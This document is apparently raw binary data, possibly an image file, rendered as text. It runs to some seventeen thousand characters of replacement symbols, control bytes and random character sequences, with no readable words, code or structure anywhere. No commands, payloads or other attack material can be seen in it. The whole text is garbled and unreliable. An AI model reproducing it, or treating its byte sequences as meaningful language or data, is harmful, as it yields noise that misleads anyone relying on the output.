�L��)"`�|5'��5�(�P/���G�@�~ z��Lv�.��[�����%}�`}�\�@�[Qa��}��7\�`�@V"�W�3'�`�!t�)� �R�W"�&�@!�A�6�!�b���4K�܊�8��PM���`��a������V�(%c`�����+�-I�(c��S2��bh#)���&R�~�_�)tk/B��$3xaE=�0�%Ka�Z�f�mD�6	��&,Ux!n��8�fF߄4��A!# "�408T"��9$�m-dl����2lϋ���*��������x�#Y��J���nW�D�B՝�М��G:Yr���u^d4�ZYs�\$���L ��L�\D
r�R��t�dIB"
.l�	�:5��llh��,��`���@�w�'L���������5}�H��T/��x��M�iS!�DO �C=�sR`4M��3*��LK�Q�"i9��z9��u ��QH���/�"^+���K�#�8$X"R�Wܱ#��_�`w/a�E�6b��Ҕ(�t��v��h+���Z��q�v����`�R$!dc�b��	�E�� /�'���)�m�ր�x4���>�e&�e�m�x2h��%���z,Z#h#&��������V+�@��v�3��`A:!�`o���!L�ڱ���RF���f�E� a\v"R� ���Aƀus=�u�
97b�� �I~�!�w{��T�4d�a�6S�;�+|WKfx�dz�d�B�L6�Ŝ�Ā���$q���ʲg0��Ӟ�쥆szZ�⟙*��9%�~Q�v`����"����8"UP"��5�M"
��")��[�% l���i"���X�aLTH��D7|�Mk+��D9\�G�������4|�U|�W����%ISb@mx!E�-�3 DZ$f�a���2���6���X�`�hf�-`+6DA��4Ɏ�X�+��8	��e�#1֘��M)0��Q��� �@� �<�� *�	��|��o�B� ���D
r!�� HlA�3�27�'���@d�n9u��l�R�w��!u��h� �s���	���13�y����CB�g��v���dMR@{B
nJY�$V�X�"���XٹL��*<��y��Dh�ˠUSdq7���'T� ܛ��=�{|&<�&F%:U�TR���z��@���uW���:�c"&����9��c`�Ѫ�4�"g��F��!��{��G�[)��
ˁ��پ�R�2,6�_"K�\@d�sh�`�Q�2�@;ꨇS�0��	6���1#���)�g�:8N�f���R�5"BD#��:3������o	�@7r����8h˼A�|8� $���XЩ�	������W��o�����f����q���T�b�w�
��EAss�s=�j�>ݖ�\�n�:�R�� ����
�<��� �SC�8��Ȓ��-�'xuӜ�̨L�!K��yR�T�v	 ���H�}��6�i�5y�J�_�7�}D��mhڠv���;u	z�&��
���UUHA�%$R��ߛ ;l��a9��)|¿"��,��i��I`B����,_�x��_��9Yd��?IhDZ�h��N��2$_���D��OךyzL���͛�j��#O�H��4:�_�6D��  � "�Y
���,#���R�i���u<a��+�h�=^�}#KFG��+��ݺ��(eF��`Dn8��ʗa���2/R�!�����#I��{���Йe�~|;�g�t� �۷�T"��/L��̛;=���ԫG���=E;Q�e=�����I��?6��'?�����ۿ?�>O_��	Xx�QD���x��&<hB ���>}�	�����I�nXƁQ�a���GC1"�Ac�s,2�9Ҩ�":�X�9� $�;9$�@�ʎ"�AE>����U"�s4�d�D�B$2���E�`��$�CkZye�i&P�1yg�yNQ�!f�)���2�T�)h,��h�s����2;�	&C;d�)C�z
*)������m�ӆ)��PD1pu��	$�?�0DC	��� �^�Tٙ�GTS>\�� ĞT��c�F",��hq��6K�����
V�*q��H�.��t�Z/��E�{�k��DpUULVY� @��2�Rb��s������m��?��%�bz��j������M���b�)/�eV�l+	0fQ"	�h��[m��*R
K�{�ѷ9-�e��� ��3�Q�FN��_�b�Mv�թ�^Q6��B{�����f�Mw�v�>����g`�bR4��X�`���ma���"QD"E�`!��.E�a.�'�D�'3���6�$�������Bɣ���id�����>)1%�)�`��^��m�s��@e���S�G��y�y�H��A��OkI$!�R�fM���2wbz���t);�0�
��2��DE$�A�\���@.�H��@�a��S	�H4�j-d��@,b�Ԅ\X�?�������B�|�(6a�M������u]�"YW��aIN
B��M���,e"�CM:�9qpM��)Z���`+.�
D*��8�J\�լ�1�<�ba��H������a��R1���#��DȖ"3��126�� �b���k9q� �G��6�ϊ#��iM7���M� ���ғ���N��T�nq���
VV�
��Bl�' "
�@ b�K�G��,�1�#9���4�?D�a0�.���Ahqj��22�|(B
���2�!Ep�	���7Mp�aC�p!��S���F�;��ZW��ҎvFJ���䤇dKxW�Ht����G�C�|P	�Ϭw�5(�Sy�����"�C|�[ ���8>E59aD*��)0��~s�D��N�s@#�8��>��B�����aM�bq �8��9rdY1H#mb�"�$�`�?��}�#P2�G�Ņ0,1�BJRRR/�Ҕ�P����P�j��2E:�A�.xB��җ���Q�EעW4�bl��M�@���x��)�5�(Ef3�Yc�1�T�2��.)�Ҁ��nBS��\M��0�(�f4���&��sI�4��{@�1���S�Ei&���XPb9��h�P �F'b�V�#�Ȯ}�kL)pA
N�� ���,Q��r������;!$�ɡ	\���L�]�	ah��ZO(��r��3��!�F�CR�d��&�u3NRE��$*@�J��#x$�"FI���mp�х&��숰gPхء==eof=D"���Aj=�JQ�̃��/������ �3G�m�_��9�B�ЗRE2�^M�W���V���jD]���B�8�N�h��'�"����?R����5_�B����X �4R^�齂����J�B��a �)��kW�+�U��X��Я`��	���p�Tѥ�.�Ȋ�E$�z�?x��Te({��Cv��Β�y`�����l����*����2|�R1����2�M*�8���F7S;@���Y͹�~���*�w��%�1�;l��,��>�-��`��7����F�+�����}TE�P�	�ER0D���3�
�g0й��? �=�A� �(4
l�I�Cn�O��� �QA_��UT�=�H\�Їj�K풐w��ێɞG���|�#oS���v���r!|�?9M��:e3��|?R��(�=�.��6�y�<���h4��<`j��WH��"!�J�D�u{M� ��3J�L,uQ�!{H�k��� ��P��L��>M̑�bm�E����5"`i�s��D���Klb�X,�*Yي��D{��@�`rQ��	~�0a�0����!�nQqm m #r4p��Iy�<[E
�k�6�a�Pހ4Ac�\6�p�S�Ag�M�[˥{�,��QJ00n�� T�q7g�G�˰^ �0^��_ �!c�X0^`�0qÅ���HH�eHN�`b�au01C`�""�!� 
6uP0`M`\�7����[�
 
Lh�7���tpP���_�b*�vK�O��:-�Pu;ucO�V��@�Q��x[�<����pГ&T�[�$��xnv<��4�f� (������T�w?tV?t�)��g�gzwV��G��V%U��hW�ic�x�|��,y@
�6-�Bx5mn1�>�R�}A0>�f=3�B*$h/@
�K��VF?��/yh�2�X]�EZ�E[��W0^�Bj�Gk�Fp!��qFئd�+�Y�K 	��}��H��A��!#o�P��[N���2�&~?qA��1��tII%�@UB@��C�%�d[��f����π6����_ ������`�Ж_)�s�x���sE�`��	��:w�R#&�`�� [7���tq�`}�7 �t@�P!�i�Y��Y��.rO�$��bU;��bl�vA2c��<	��"%) S�`;\RP#��F&_�-�W%X�x�x��x��xDFGV�H(/���x�T��y֘S��5B�`�z�gg�z����f��hN5,���)q+!h�&&��j���18}���}cV}��K���+�Vk�9|��
�>���<�T��X��X��X `W�0XY��F)�k�t�\��'H������3K -3D��+���u�0#5M֓$�\A�
H[�q�m�Po0�g2U5|Be����,d�57�[�`Cvtɦv��������s���^ c�� 
���@�bئ�zszCu"&uˠ7q�C���P������H�T}v	X@��I�X����@�陽�N�>0�P��w�:E;��$���56��yw:f�"�XfP�Sw��<p��Q<V%��=��=��=�5��8���m�y��e�،��z; �Ud?�6A���?�)湯�
@4��ƞiŲA�\����,˧�2��H��U��G�A����'���  +h�@sk��US��Y���D����*[䡌%"�Z�XZ���W�~�FmPU�*r� �P�RG��Y6�K����/�PER�1Aj
�1�1���4�U3X$h�0�$4�0���T��0h� ���g|1)|EK�3Ԓ�43��Bm;J"�m��\�E�9���{7�E���} Ϡ����4G	� 
6��@r���K�ٵL\�0����}"
=@�(��
y����TR�z9���I�^`	h{ઽ���J�-����Ӛ��$4�v�ZQ5P�Iw;�$g�Q�	h6��^kK�.� GP����c7����f�����3�@��J(R�d��)݊?$����7*>s ��� ?ר���V�0A�����<���{NET�
=B*��	5A\�V�2�!}����E`&\�c�<�32���vkIi���PG�*�#�W�.�$j�VQʆ�2Y�M�X�*��*M S��F�Y�!��ڢ-��*��*�@lD )��G&�	���u{2�(���1�f4�A
�Q S��O> ��VLDT��\ ��aVX)���j[�\K�Dh]�+���^`��	O��}���� }`4 ^ ~:�ˬJ���͑�9�s9�`����@ �`��P��y��@MM�"}�y�W�,{�MX ��Y��$[:*�On�O����{P�@���[�У���ǳ�� �.��ي&�r���xz��`�~K ��"�I�2!S��f���ٹ�\d���rj��lX�|���w,EhW|QU�Q�9A�;`'+��@*E��RW�AIH�,*�;> }!����"[����V/Yi-_i����kP�~��ɳZ�ڡ^��0i���"�[1lal��jt�l1&�>IP��k��>��>�K�|�4��1�p0 ~�$ɜ  XY�GM�x�Q�r[Ɂ%��<U�����a�"$S���Eʹ]�Q��� eQ���1�	E���=P8�dI	l�m�6nS�E���fc9v��zYp�p�̱�tP��7j`9�Ξy�?Wz�:���N��a`9��u���u�$P���!#gw�,�.��P��.��`���ȸ��XP��e�9|E��؛˱���{%?�&SbB��w��e�s'�\�R�C�ѭ��fl?�y'������Ep>�j�Pf��4m�f%)�,��h��,�-�wU�~� �Z�|އ.	aV/���Q4��X��!�#��8�� B�*D"A���凢+1e��-�E�f� ��<�X�̶o��PX�kM�ؘ�F��]� `L�I�>����T�@5�&y/\�x��������6я�0_��d�r�ę[*2�1��@Յ\�(�@]�|j;�*�z�	
H���,����ʹAU��,���.՝����vs�
����
��	���+��E��zcr���JX 
^puz��x��rh�|ݴ���`9���Cf�K:�g�3� ���$�1yR2>p�q�I�~���0>.V����b)��l�@ �Ҁ��RC~>H��W��	&�g���,��pj�P����p7��T�z�LX�V�ɜ��U˧^��混�e�WD��s����a��C��b(�'%J�җ@Եg6G��3� ��'{�ŏ��fV?�a�n��e0ɳ[�mf��T���W=�m�%�H�o]�6+�T�>P���?���1��[�1)ܤ? �*t;�/��-m�f\B�V�&�nj`fk� ��!�Ύ��ze����" A
�@���4#���*����Q�D�-^ĘQ�F�=~�b���|�D�R�J�-]z�r߿FYb���6Y`p�ՃN/:;���O�-|�����G,��)�F��\S[�BǪ�DT�X]��3Ỳg�Ô����hǜ9{��X�`����Eu�o�DE�H� r�"K"�ؑ93�)�����?�6` �hێ@Ԥ9s��5��M[7�Aw�5A�._�$p��'I�"	�;��ڸ�i0�ߑ&Q��AS�ȿm�m+�fג��Sx���j����cd��P�x���!"Z���l>Nl��>v�LNbx!�ut9���xh��8�p�؉�%@c�|X`��Y hq8hl�!���<x�ȟ���0�8(�<\��&A�)�B�SL�-EHB�b\��0 ̄ț%9)eM'�j��b�q �В���Y�I���IR�8����K-��FX������?	���,%�?a �]�tSM�b���Ƀ�M?%ԟD�أ��t���N-��e�2�B�q�X�Rh1dL��>�u�)e�K ^��;.�B�}���nn]�RR~=ĉ&��ۗޅ7ގƓ�މl���D��_��H�+�������?���!������*K��' z��F����0��V�B��8BC|v2�(L0��r%*��/���y��Y��S8�h��>��%�ȧ������H��CDC �  ۧ�#n�.�5~���";´��^���ǟGl�M3����:�i��"�H�F�H�#�2�z7ܢ���5��5"6�L��vi��*��v�������5 ��>T��+
�i��I����v8(" �c����a�T��!փи��=�I9H��>�����A;�!�!��fv2���L�U"z��4�a�q�a�I
��b��_XG�)�Kw����b �N����$�hImz���w�&��R���z	�TK
��T����a�SX#��K�Ǌj���mH�/HE`��)hm���� J�U��D/
EBҪ��&�� �cn' N�U�D�~�*�("�G���5��.�����|ܪ�!�r�0�2s������ ��� �OPA �d$%9IJVҒ�|�1�^��P��z��VLUYL� ��
U����?�
g��L�|��C؃�!�� ��>r���gAZ_�r�(D�R�����"m�	M��$�I=��g��:��� a5)�Z�n����}�h�!��ӜF50@ ����d
���؁�5�D�9D 8�����8p(�Ў��g�[�&���e�;m�Ex�c,�(Gqh@i�V��<hbu��Cw��6���h�!y+d�D����C�Uq�
�y���.4!�y���(D�T�.��c��1�Fk�Qj���@�	��$���X�������&�BLQW.�I�b"�@+N�߇��t��xj���a��\��m��&���k9�r�r�$�H���]���	f���"����m��LI��C�N����C����������>TV�%��.+>p.y5�=4�.�/�{��!�Pfɐ:��J $ǐ�`ҿ�0I.B�`�� Fp�%I�(�a&X��4��J�AP��4>�2\A���.q�K���\�%^V�b�,hH�������r&U���5�� kB���!�%�8pY�x�G�)ˏ�5����}h��;%��f��zh;B"p��&��~@P� 2�L��h���]H�`q.ڢ��p��?!���{�7����z$	��F�`�D��vL�@���Z)�!g�jރA��h§�
8�I� Ib�]���F����,�j��|#�V�zF��v�"��X(�>7�C� 7���kG�30��)�p�-�P�vʓD��,#I��7��B��s�R���%$��_s"��DP�%�Ժ�8��H� U�9z�^�:x����_I��h@��,9�l�8s�o
�:��!4ҮHY��}�n"/�>r�OpQ�G*���"�!�9X&Es�=$���#w�`��deG��Ѿv��d[K��hr�[bxf4kˆ��;�56�'z)�08���� L5�C��C/��R��|�	�7-i�kX� ��!lo=g/�"�%2�$3��nC4pD��?z��� ��n^M������DM@<�A�$�pu>�K�%��;M�EO��P>#�M�c⑎�S��^U�����\�qj������uEz�`�����id�)/�c�ۣ�+�*�¨9+i)�s��B��+��D!��� �	��Hv��r1� Ă  ��CB��,<��/I4�]�������`��P�ֲ�"��K��J�գ�C	,L�(d�:��	𡨭*�J |��"0#�x�!��#>�����&�b�:��:A
�X���FR���Í�T�Ë D	�B4D�0��<)��8��,hb�V������&?��F�,��? Ť���	�K�DP�Q�E@�=<��FXEU|�Kȱ=�}�[#�%0�_� �"����6��/����!@�	��ɿ�0��J6㚋P��p|�s�#� ����K��B��8�(z���ێC�5I�oڅL�v(�v`��H�m8�m����&��]��C�Y�����8i�雕&�)]C�8��$�&pҼtu���%J��Xtc9�S��Gf�9+�����|-�K��� ��m �G�'¶�<�$p��,��2���J�$�|x���$� <I�b(s 4�'4��@�`��ȇ�*�tP�1��|�=�ܣ"��J#��8�مC��%xŹHz�*��l�������}�� �}�K;�<4�Ńȇ"*PF��C��&L�=���C�͋��ٴ�۴�Om�Y�P�F�ę��8�j"M)/���
5�ϓ��s���$'����rh�!��8L	*�:*0�C�D�P��܃ݔ�Q�	*�>A���<3(�D�Bf)�|8ۃ%x��@ ��؇%�]�/�pH~�&́� h�҉������b�60IIhH��H�!�ׂ��X�m��j�K��TG~���bP���I�
4h��Q����?�K��a��A�%$B�6�D�$����9���@#c	q�Ϻ��y��K��)=�8E}�2��&#�e����x���� B`������x؃�3��}-��#p�= pҦoJ��A���� S8������8�G|� I�%�ʾ0L�X�� n���0E�(.86.mC�2P����L�8�(�mx�%���AF*�Ch�mY�=��ۺ��6Ar�DX�k$��Mۄ�Bd�i[�x-�� O4��(�<h<��%E��<�00�(��20�-0�K����K(�80X�����=�K0؇}X? ��@�p$}h�Y*�H��m�*��<hא`V^���iC�X�_�Ƌh�q������Ș=*�G���)�1�m=��4���
�������!��yKxI�KK�m�x؅%��
ϩ��
�&�@S��z�"��K���@�`�
|�}8M�*k�8+��[6u	�x>��(�Ք��$#\���/�(T"��Tpz՞�72Պ���;�W�S��(DӐpF���+y��z?�=����]m��݉h��9�s��h��@����H�2��^��u���1e����T���3��p����F������E��U���Y�(��[�Ex���㴅�4CX���+ j�'�AX\p��q;����	q���ؔx�(��<D������-�mc	��r�:�L�Y������ǈ�}JP��3�1P�o�_�!���$@���]�HR-�$����b���`��m�+�K�q�Ce]"�{- .�(��Q=4ũ�W�����X�=�$� B�4Z�4*���^�X�+!�6�cC�81�t��/i���3��
�%F"��B�P������E�&ܷ�PM�B�bi��l.aa!��5��1��L��/lu/4tM��1eҺ@r$3=]�j��ZV���a&�bֈ�hOM�߈(���l�n���&��T�+a�L�(X˚U&�:��\o�L�h�p$�&o����Gz5�/�	��h.�Ո�M�=y	kLL��}&��yD\Wz��[�$L�,-b:��0�D�Da"@����蒺���@��%���!L�Q��"��I���n�A� *TS �)��C���̈�+�D��(���h�PQ��:�,�~i��/��\��e�gB�'�kh2ëN��������P����`���pkc�빦ky����ڔ�Ц߈��ԇ����Ѕ�7���N�#y/��V���yŝS�p$��b�6�֑�H�c�ڇ2d�z��u��xe��h팃��	^f�@k��/ecV�Ճ��&B�Q�~ ��ޕ�֍���!j�T���9��:�^���ebFƭ�� !� � ,  wX  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ '.�/ł $���1���}���ISb�|(c�����e�Jt�ʎ]ʴ�ӧ��z��X�j�ʵ�ׯ��@�ȓ0}��p���`�s��]�X�=3�Ş=X�) Dy�$1��E�!"�. P�������M���ӨS?��G�A|�`��l̘�[$�o���K�E>Ժ~�5ʲ(��49Ph��E��);ࡍ �^���c��ROd���� BD�f�G%SƬ,���!� �?o,1��&�`����CNd�T�m�UX�rj�6׆�	�O�%��kʹ��^gQԚ��RY"ʔD]�OI��S`"�P�G�vX� 0��@���z�=���N�&}D���}�`v%f.(�_G>��C\q��Ϙ��t�ƕD���9&e>���d2,h�.�t$����)�Pi�ϡ��C�� �h!�����TH
��O!⢧���¨��ĩAd:��"� ����J(BcU7��/�E�>ALj�o��J�[3��?��X�0"��q�M��u����c�ۃ�АAXw܉�e<�d�G�}�פ@������!V$c\��\�0}"T	������O@i��>v��&�d���l�U癔��v��������!��V`�EǾ,��!:�>�$����R����[!D�C���:۩���b����T���Tg����5R�8��+��ŔCI%9���l�-P��U��I$�@�$��P�E��5]�HY�l�	��>@ܣ����1�v��ۇu�Y�^���[���?lGm�m)t�O���� �o�dʍ��X�E. ��q��d�D,�@���{�Jƻ�y���xE«����G�I��@}�e?�Gu��e=)�]ț5ڽ䋠�2!k�Sɉ�)g�c�i��g�K�q����QW�h֔$?`$����t���`�1�Jg���������l�
B!�6*�FiL#U�R��Tajj,�ְ�����wSsUԦ���EMo5������*�0j;Wc(�&���Ahb��)W壅L#�I�x�-�&��I�R���N k;�q�3�7�����z�&d=�};B���8:ALGab��H"� '-crU��8 �\��V󏘙qm��I����b͈\�K�AǶ��;�aXf2�= 4�qY]��V0�4�	�eఀb<��q���eK�Xd<�rWx�n0��(3͟d�{���d�cMu�$d�����7̀b>��4�A2��\o"�����O�KA����3�����$�� �A��X�aAH >'��D]0Q��Du��BtT��(�|���0�E8��J�ƪWa*�EdU�`D�ݰ�B�Z}h �fMo?@bc:T$�
�G���^SBq��b*JJU����ka��I^S6�%Ah4�٦��7l� )K����;%�A���Hqb�N���G���~�������� �l���pD�n���3Z���X=	8"���vDP�Hv��~\P�|�VoI�c�X��  	�f��U$bjdHTby�@��L��H�ꃮ�o2s��)N��(9�)������,�IYz�1�INMeJ�K�Nqn&O������`�?�����BDޡ�.*����n��*��H;�0b��A�]������EO�Ȟ~��1� �=re?谇[�HF2�5,����D`���{b��R#���h)Q��A�Z�KN�Ee�|h +Ȳ��̂LV�����a8������/!�0S��z4ȼN,cy-\O�t��թ���@���=D%�����t� ��v���"g�k`A�S��K:�\�E%�~R�WG��� tqF$`�Y�.���<�9��D@n�	%#�!�tV�Ng]Թ�n�Α�E��)8�����mG�q3��Ir�s9�}���27Mn�z;�|	�ߔ�4�����t+2%<!���>!	'��
��@����AB������e�?VA$��⃺ ��э��L"H�Gr����]kXQ�*�n="P_�7�	î¹��8ߚ+��WӱS���E`��0�-sY�X��!�� �XA�W0o�Y���]K���H)�-��.�����N�0�.�atxclC��h��f�hm�3��t����8�]Ӑo�4Z�jXn�xRZ�$�����Z�aM?Z�kM ���M�����Z�j�$1o��YH�O>VA���f�5͋����^9e��)�C�ю��^������d,3��t�2������{C�f�G"�`�- U� �0!�`z��"`0���@�pL�qx��a36�`�Q�Q�7a���W��6hȷ��H؁�V�wI�7���sI��Z��Nu�pT�I��ðn`�,{JwE0�SW?!8t����&G��ài6(x�GJ�4I�x� x�����(������yp|pPj�RZ�1k�{��i��������z�<�t<��[r�,����6|�fmFxI�y�  y0���( �8��X�������kS:/qlj�n��&ѧ.�58��'ۣ��>��}��\DpTB�03t�`���@-0�- [���:�L�@V�$y��P�< S0�����^q(�q�(�:s-k�����Ў�7��{������H��Ȏ���X��(��W��؎��G��ؐhD��� ��'�6���$O��^�6�PE j��ɂ�@Y��� �C>)h)���uY�u�GJh���\� ycx���7kc��,0�kGZ��J�z�EfH)|,P�m��wx�,����[�&$�%A�P��ȉ�x����k���@
�Gm���x�l��o��l�6�0mr	�� |�7�r��@
������6�>��3e�1sA'W�M���QK�~��'�����z���`	e�U@	4�[�~�:�L@�l�l����@�Л�\k�� x�� ��9�Y�(�"��w��0�"aF[5��t�Y��y�虞������h��(�Y��h��i�����wy��) Py���$k�萄X�t7u��Qr���[�e7�hJ�� hJ�%�Y6x�ǂBɄ�����4�h�V$��6IJ )�	���N�w��h耗wٖ.�6a���7xɟ{����=��J��SY�_ֆ�y��IHm��2L�aLA[�@��H�fJ�i|WʦkJ��Hm�i�	���6�Pz���G
{j�z*�{*���/�*#�=V���h%�1Ѵ\�;T�<"	����-@	�P��ݘB�:�ֈ��0d��:��<p	���0~ �-�^p	\��9����q2p��`�Q�(I8��9��Z���Kpk���ڭުe[�t���k�ހ�\�|���.x{pm��ʮ,H��& �V)`m�e[�����ڮ ۄ<��/�63	� �h8��wi��oH�Z���ף��VS��F���g�0��J�QrE��xx�m�i���� M [���$��<bJd�g���J�Ak�x8�q:�C|�YzK��x*��I��I�{��tz��f�/�6��'�Q^{b+M�5��ť�H�@(�*��@�gl�V@p<��d���<�
���(r0�U��	����Ы\� ������B�q��>G��( �0������e�zE�:��K������pk#Y׺D٠�ʂ_�E0�*j���k�YV�Z�g�V���ۼk���K�Ű˱n@J\��R�F���b��G��,�6K8��w��.� �P%9�Ml����f��WzVYM`������Sr�`>��B˦n:����,������oZzxJ�K{��ɴ���iU�ZہS0�m�k��0���$�0lo�R�3�	B��b�
80s�l�LP ��~��ܘ�
��
���B��H	8�py�V�� ��W����`����rQ������Q♺nL�.X��o\�[�6h��� �,�e�x�w��I����Z���;��j�k��*�6��ڻ;���7��n��k�����Z��C`�x1->Г:*�=�{���!{�HYz��N�[%��k�t���W��k� Lȃ{�#]��<S=ez�̲nڦLK�l�ڼ�،�A��jO{�������Lz#�p�zJ�RKz��͉�����6w�M�ب�~3��M���^���s�@L����@�[S ePUp	�{Pr�U j��p�~�`��*��	1�.M2���y(��k�6݂k�Kp�7M�������Y�������Ûew�6���U�6}|ɕ̼ZF�M�ԡl�à��g�W}՛̼{����2	����,�Q��ʚ��r�����˾Zx��<�.{�𨁑K:ھ{�%7Z��e�6��1:;�:۔�Ax���gZ���������m�Tٴr����z��"ܧlÐi���L���]z�p����EP�a+��1M�!^�\f��� 8L	^��@�)ΩJL�ʍ�G������PB��
e ޳*��U�
�0�����F2�@�uQh\��
1Cp�==��z�j�>���eV��u����Z� ��ސu,�t�\��Z�BY� �Imx�W���5ٻ�g�ð���{`��P7�����+�.��Y��8N�۾�l
�V;+�ĜV@yն6�@Dw�7�sQncmG�  ����l��̧Y��^�p��L��-�Q;m#l����@z[��\ϼݘ���5��IQ%����=%�*$�-N��"jp�����f���
k��(<��˨��8�Л��8��Rl�:[߬��:C�:�q��`�s(�.�	n���t����D-��|�
�jU����x�Y}��k��U�F�<�������̢�W�����NJm��Q6�t�̾��XX����A���k��Х�!�X��j�sD�Ì�F��/9��(��%�f*�n���(�iɖ�	���
?���kn�}Z�tZ�~z��ΌY���s>���eC�N�G�ȝܬ��=D^��^@�}	8 ��.4@	���8�
��V ���@k�� �Ќy�B��� ����8��.��bO���(Z�(�:Ӊ#>05��o�f�����p߭B�Vyh@�7.�\fm�[�Q' �9�.�������+��{��>���ᓏ���k�
XH�L���,)�+R�����;�ʲ<���B.G��0j�f����J9k,�����'' d.�bU��rEJ�ތ����)� ���|Τ��}�۰m�� �.��,�Z2�3��]|�^	Ҷ4@o�<�@��4���P U�L ��
<�x�o�AB�`��'U8�X�U�
�5n����G�!E�$Y��I�)U�d���K�1_�BM�>j�t�9D�B�d�$*�����`���S�Q�N�*�[R*G����+S^�Pu���=�;vEذ
�����R�n�6u�.ӱp�hxŰ���$���c��?�"�`7�)�e��_b��-S��H�T�V}�?�-�&<;s��̔E��=�������N��H" D�ȗTWm#�Y�J� ���k�K�=հ���'?޼t�ʓ��{y�D�O:�FH��_�>~ ��/�������{�@�X�G# e�`H!P@�R��B��P�'da<p�`"H��6LADA(�PFe`�F"\ �]��Ee2�h�E���(�p��M���G��C�5�ф	.�`�Ax`D�<�P�,d
!�`�	?����#��sO>���O@�'�v��-z��禢b$J�1 )���RL3�Ӫҳ��MC�TEY")o�RUս򂪯��g	.��¹��
K��r����̱^sKؽ�u�*�A����rcG�����6�k����x͟T�5,,��9�~@ �] #@G7�|�,�� �<�eK��j�!G���߀�� �hC�b�K,�����=	�ﾏ?�c I�/�J��&Xn"�)����L����h��B�����Kj	)ڐ�T��D��W>s��A������������O���G_��Gr�Q"t�1ƷeBF}\�[P�[h�K���I���G�X�-^&�`b�5�4� �4՜BK!�y�����
�K7�t�SW}��5�(�`�i(}f$j�}|�^���*�T	�C����U�oU,Ws$�C�@���qdX���W�{�W�T��.������e�g�k+��V�}���
���4���xsD ����b̽����c}��m�"�ϴ��CRP2�D'A��vl��A�epd ���4A�hCR�c2�1(@2�gȴ�]�?�I��в6P/1S������j�ɐԤ6��}�kV�b�֑n�L9��\ e��Gqc��v�"�nO-E%䠃-؀~p���hT�0 RAa0�l��x0&�i
Y�?�HG~.#: ��xILfR���Gd�B�v�#�|2�Q�D�����Q� �����" �
�J{j����k#��^���{�
�EF��	�*|�9L3ǅ���`&X�K���"+3+H0�s����2�b���u��1�:2��|i���?Oᰠ��؟�X���i�Rs�"������s hd�IL�@�3>W���Q�m�A=+�J���a0�˒�4(�@G�MT5)BQ�<#��J�u@1AKhBd�3~�1����6���v�t��A�2�Oj�%�( GTB�|d�Ȱ4�
l���Ef$����9t�
u�ja{X�&�$<���hR���(9JD��#D`	K8�f9���vֳ)جk��<���T�]¬>+�І��5����ʄ�*5�+�ő#p�
�0f��2��H#��9�!�i򠙩"��b�o�m�����_m���K���-t �2oQ����lA(�@`>��<Г���?$��801����I4! ,j��~�A�,:<xO�AF2�,�1�h���t���p�O�R����2�YD���8�B�M1��i0�~t�D*�lgX�Ң8!�Q8bM� ��J#=Fk㐮�EJ�)�B-�p��@<�B*A8���У&aW+Afx�B���82�S�s�&9la˃&t��:���P[L�cH7�	?Lq�D�!Ӊ@å��E*����`�K�!�8Ī3��V_��ȴ���%��:��OU$0�Zr$��N�Kƴ�T�E,1Ӕrƒ{�����61 ��8�Km�0ލO`�5N��j����f�) �-��7�����AG��Y�}���� ��ü��l0 A8p������,D�������L;���s>ȿjl�9~֐�|��HIpa4��(k�t���ǟmp������G߼K�9�Tl�>�ԝ#rh!�<p����E ���W�ꋊ0�H���#�h`�Z8�8@0��a�Cd\��8=��x��0�;�)#�A�~x�'^�*�G�U��i��DQ�)k��=�!�4gU�ll�T�m
R��#�#��,	HH��Jb�IH�R�}���{�_����{�&����ȇ1O�[�=Vo�uRր]t@��E!��E2���
Ð;�&��ݗ��M�yv�۴�g�*�n|�!ߌ�Mf��\۰�J�}�/R�<�t��=4 �tH�"p�`���0������P������:�]1P���n��qMp���j�AA�z���Ak����#�Ę4�*�R��zM(�ҏ��5���%4�9@%��*�*�ª�������6"@��<p�іh��� ^@��A�+���[><�X�� �x6�� �4lDG|�Bs��x�G�,�x�Ǣ*H`3�����҅��8x���\b5WS>�8����H�44�\��J��K�E\�.�`�4\d��A�=0&�K��s(�8�i���҅��&GH�v[��;��y���7�)"�<��s��n\�������SG���ط���60��?!�a�����}!�D�� E�h���������H�����0����(�a�-� )�]0t�5��-�Ӈ}x;*#�1q"�IX������1*�%��.²2<�2�*��	HIHl�2��*P�:���!�H�58�.�C&�=?|���� K�ȫ)�D�A�D�\K��$�a��
��	jآ���}�5�� ���K��6��K�4��<̽\ �:�xqH@���%0*��|0h���8�=c�DM4&[1�ҴV3�Ԍc=cj�|`>�z�<�撊�K��R�X:�������iyY�&1�j����D��`������yԦwD����&�IZ�Ԅ��τ�?��̖���RY�q�'p�]+����	A	����O��Ș#�6�) "�8r	�P�!���9)
�>�1��$7�9�*�B�!ӏ�d%��(�(p�((B��ɜy���ж�"��ډ*#�²�٪GtC@�&�)Y'x+�x+/�H9��c�;��R��3� =����R0�@q�.|�����ˢ���}�ĤH8]�r:�wI�wq:}�RL=v!E�j�ЈZiSH�ȇBU=EE��L�\�f�E��ۇ�G��ߔ��ၧH���]�/j�{l���d��hyd�7zSǀi.s�v��Ј�E|ԅ��'}��ۨ���?�(�(�	   PP]����0��8�Om}Џ�H���6h�xPP�*)
M)�;B��]�4�[�}�VM�%2����3�Y�'��J)X�� C��05.����!��|��ډ����Gl�*��:��̈��X٭�3�� ��<��3G?(@S��Y�e<G�DQ�	E�	�Ӈ@���S��Ĥ��v1��S�d�w���]�� �QC	r%H��S�P=�6��st�� �Z_Y s?� �,���'p�r��2��Y-�X�	�����[G�����0�� z
c%ր�7�2(_*��Qx��ȉt�纨�|��H�x�xP���8��$���V��H��P��������rR��ZգTɤe�������h�9�b:�'�Q1�*�%s�I����2��	���*��A�NxJ2x���5PY��J�ܻ��J�	�%<�老�)��KXğM`^`�%�)
K|��SSQ*�K�����|�%@�8��S��ګ-ŭ����u��kS�u����a���)'�,Κ(_�V9�}Z �բ�WxS��CG��x��/S��z{�yԈ]��}4�E��G�'aM�d����B� ����� �������u���H����ݨBђc�t����n�t�؅t�X���d�����
�"^�&.pS��Rx��:�Z�ڱ��C���Q_5�p�Ł��B*�7��:�������3�4D���<x�脳dD�fin��1J�3��
�k��؇�`�`�\�S8gx�S~S,�]L�p'ZZ�S�8�;[��^��ʀ��؅6؅[��S�噾ɨۃ����4������Y�S�(^N`�������b���ۈ!HJ݇�أc��%�Vc5f։���#� ����$Atbc��Y��)h���}9��Pv]ך#���B��JI{M��{"��JΙ
�L�����jR	��A������@��|2���!����3
#���E�G��_��&y���_F�+09��A�_����}<(LH	+�f��l�2�
